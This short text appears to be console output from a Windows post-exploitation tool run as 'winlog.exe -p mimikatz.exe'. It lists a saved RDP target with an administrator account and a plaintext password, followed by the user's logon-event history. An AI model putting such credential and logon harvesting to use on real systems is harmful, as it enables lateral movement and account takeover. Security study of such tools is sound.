 c:\Users\Viper\Desktop>winlog.exe -p mimikatz.exe
LOCAL RDP PORT
3389
R HOST | R PORT | USER | PASS
192.168.1.5 | 3389 | DESKTOP-M4GBBOD\administrator | 123.com
ID | TIME | SOURCE IP | SOURCE PORT | ACCOUNT NAME | LOGON PROCESS
4624 | 2022-12-04 21:34:59 +0800 CST | 127.0.0.1 | 0 | Viper | User32
4624 | 2022-12-04 21:34:59 +0800 CST | 127.0.0.1 | 0 | Viper | User32
4624 | 2022-12-04 21:36:30 +0800 CST | 127.0.0.1 | 0 | Viper | User32
4624 | 2022-12-04 21:36:30 +0800 CST | 127.0.0.1 | 0 | Viper | User32
4624 | 2022-12-28 19:26:11 +0800 CST | 127.0.0.1 | 0 | Viper | User32
4624 | 2022-12-28 19:26:11 +0800 CST | 127.0.0.1 | 0 | Viper | User32
4624 | 2023-01-05 23:36:36 +0800 CST | 127.0.0.1 | 0 | Viper | User32
4624 | 2023-01-05 23:36:36 +0800 CST | 127.0.0.1 | 0 | Viper | User32
4624 | 2023-01-06 22:21:57 +0800 CST | 127.0.0.1 | 0 | Viper | User32
4624 | 2023-01-06 22:21:57 +0800 CST | 127.0.0.1 | 0 | Viper | User32
4624 | 2023-01-06 23:45:55 +0800 CST | 127.0.0.1 | 0 | Viper | User32
4624 | 2023-01-06 23:45:55 +0800 CST | 127.0.0.1 | 0 | Viper | User32
4624 | 2023-01-07 22:58:44 +0800 CST | 127.0.0.1 | 0 | Viper | User32
4624 | 2023-01-07 22:58:44 +0800 CST | 127.0.0.1 | 0 | Viper | User32
4624 | 2023-01-08 00:17:42 +0800 CST | 127.0.0.1 | 0 | Viper | User32
4624 | 2023-01-08 00:17:42 +0800 CST | 127.0.0.1 | 0 | Viper | User32
4624 | 2023-01-08 23:35:30 +0800 CST | 127.0.0.1 | 0 | Viper | User32
4624 | 2023-01-08 23:35:30 +0800 CST | 127.0.0.1 | 0 | Viper | User32
4624 | 2023-01-13 00:59:11 +0800 CST | 127.0.0.1 | 0 | Viper | User32
4624 | 2023-01-13 00:59:11 +0800 CST | 127.0.0.1 | 0 | Viper | User32